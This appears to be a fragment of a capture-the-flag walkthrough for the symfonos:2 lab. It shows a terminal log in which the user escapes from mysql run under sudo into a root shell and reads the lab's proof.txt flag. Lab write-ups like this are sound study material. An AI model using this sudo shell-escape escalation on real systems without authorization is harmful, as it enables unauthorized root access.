 cronus@symfonos2:/opt/librenms/html$ sudo mysql -e '\! /bin/sh'
sudo mysql -e '\! /bin/sh'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
Congrats on rooting symfonos:2!
Contact me via Twitter @zayotic to give feedback!